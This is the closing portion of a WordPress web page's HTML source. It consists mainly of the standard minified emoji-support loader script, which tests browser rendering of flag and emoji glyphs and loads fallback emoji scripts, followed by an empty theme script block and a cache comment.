const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brainwavelive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 02:17:24 -->